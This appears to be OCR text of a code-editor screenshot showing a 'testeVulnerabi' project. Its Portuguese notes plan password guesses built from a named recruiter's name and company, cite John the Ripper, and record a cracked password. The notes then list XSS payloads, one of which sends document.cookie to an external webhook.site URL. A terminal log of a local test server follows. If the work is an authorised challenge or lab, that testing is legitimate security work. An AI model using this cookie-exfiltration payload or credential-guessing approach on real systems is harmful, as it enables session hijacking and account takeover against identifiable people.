 Apr 16 14:42
pt
File Edit Selection View Go Run ···
testeVulnerabi
EXPLORER
TESTEVULNERABI
bruteForce
index.html U
READ.md
README.txt U
READ.md U
README.txt U
READ.md
document.cookie =
Aa ab .*
No results
11 anna
12
13 procurar no linkedin da recrutadora, na pagina da vaga, entre outros locais;
14
15 Testar variações com dti
16 Testar variações com dtidigital
17 testar variacoes com anna
18 testar variacoes com annaLuisa
19
20 utilizar john-jumbo
21 - senha encontrada oopasswordoo
22 - https://www.kali.org/tools/john/
23
24
25 <img src=x onerror="alert(document.cookie)">
26
27 <img src="x" onerror="fetch('https://webhook.site/612782d7-71cc-4c36-8869-472cd8b9c56d?c='
+document.cookie); alert(document.cookie)">
28
29
CTRL + C
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
COMMENTS
Filter (e.g. text, author)
There are no comments in this
workspace yet.
TERMINAL
gnobisp@gnobisp-Inspiron-3583:~/Desktop/testeVulnerabi$ # Se for Python 3.x
python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [16/Apr/2025 11:55:14] "GET /index.html HTTP/1.1" 200 -
127.0.0.1 - - [16/Apr/2025 11:55:14] code 404, message File not found
127.0.0.1 - - [16/Apr/2025 11:55:14] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [16/Apr/2025 11:55:43] code 404, message File not found
127.0.0.1 - - [16/Apr/2025 11:55:43] "GET /x HTTP/1.1" 404 -
OUTLINE
TIMELINE
SSD
main* 0 0
Ln 27, Col 1 (133 selected) Spaces: 4 UTF-8 LF Markdown Port : 5500